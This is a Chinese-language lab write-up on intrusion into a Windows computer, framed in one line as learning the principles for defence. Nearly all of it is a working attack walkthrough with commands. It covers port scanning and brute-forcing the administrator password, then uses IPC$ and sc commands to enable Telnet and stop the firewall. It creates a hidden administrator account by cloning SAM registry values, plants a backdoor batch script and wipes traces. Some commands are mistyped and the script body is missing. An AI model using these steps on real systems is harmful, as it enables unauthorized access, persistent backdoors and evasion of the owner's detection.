實驗名稱:模擬******計算機

實驗需求描述 :通過模擬***實驗明白******原理,做好防範。

試驗步驟:





一:掃描目標計算機

使用掃描軟件掃描目標計算機,確定開放的端口,判斷操作系統的類型。

掃描軟件推薦使用X-Scan,SuperScan,Nmap和流光



在這裏使用X-Scan

二:獲得管理權限

根據掃描結果,嘗試暴力破解管理員賬戶的密碼。X-Scan,流光,LC5等軟件都提供了暴力破解功能,破解後會自動生成報告

三:***目標計算機(必須知道了破解了密碼,否則一切免談)





1. 使用管理員的賬戶建立IPC鏈接,命令爲“net use \\對方IP 密碼 /user:administrator”



1. 使用sc命令目標計算機的所有服務列表,並保存到本地,命令爲“sc \對方IP query type= service state= all >c:\yue.txt”

到c盤,打開yue.txt文件,找到telnet,確認telnet的服務狀態(默認爲禁用狀態)

如果知道



telnet的服務名稱,可以直接使用命令行查看,命令爲“sc \\IP qc tlntsvr”

去除

telnet服務的禁用狀態,設置爲自動運行,命令爲“sc \\IP config tlntsvr start= auto”.1. 然後啓用telnet服務,命令爲“sc \\IP start tlntsvr”.

停用目標計算機的

windows防火牆,命令爲“sc \\IP stop sharedaccess”.

確認目標計算機啓用了遠程註冊表服務,命令爲“sc \\IP qc romoteregistry”如果該服務爲停用狀態,則啓用。

四:添加隱藏用戶





1.建立telnet連接,管理目標計算機,命令爲“telnet IP”連接成功後輸入管理員的賬戶和密碼

通過telnet,在目標計算機上建立隱藏賬戶,命令爲“net user 名字$ 密碼/add”.

在本地運行“RegEdit”,在註冊表編輯器中選擇“文件-連接網絡註冊表”在選擇計算機的窗口中輸入目標計算機的地址,並提供目標計算機的用戶名和密碼。



打開目標計算機的註冊表,右擊“HKEY_LOCAL_MACHINE”項下的“SAM”項下的“SAM”選擇“權限”

在SAN權限窗口中,賦予管理員完全控制權限,斷開與目標計算機的連接,然後重新建立連接。

展開目標計算機的

”

展開目標計算機



“HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users”項下後三位1F4的子項,該項和administrator相對應



雙擊右側窗格1F4下的F鍵值,複製F值下的全部數據

展開目標計算機

“HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users”項下後三位3EE的子項,使用從1F4項複製的數據覆蓋3EE項F鍵值的數據

導出目標計算機註冊表的yezi$項和000003EE項保存到本地,並命名一下,後綴是.reg格式。

返回到telnet命令行,刪除目標計算機的賬戶yezi$,命令爲“net user yezi$/delete”.

在目標計算機上導入yezi1.reg和yezi.reg.命令爲“reg import yezi1.reg和reg import yezi2.reg”.完成本步後將真正的在目標計算機上建立一個隱藏用戶。使用命令行或圖形工具都不能查看到,但在註冊表中可以看見。

刪除目前和目標計算機的IPC連接,命令爲“net user \\對方IP delete”.

打開目標計算機的註冊表,右擊

“HKEY_LOCAL_MACHINE\SAM\SAM”選擇“權限”取出管理員的讀取和完全控制權限,恢復到默認狀態。

五:保留管理後門,隱藏***痕跡。

在本地建立一個名爲open23.bat的腳本文件,內容

如下;將其拷貝到“\\目標IP\C$下。

建立telnet連接,進入目標計算機的C盤運行open23.bat腳本。運行成功後重新啓動windows防火牆,並且開啓TCP和UDP的23端口以允許telnet連接通過防火牆,

最後,刪除目標計算機上的遺留文件,如;open23.bat.從此以後,可以在目標計算機上來去自如,跟主人一樣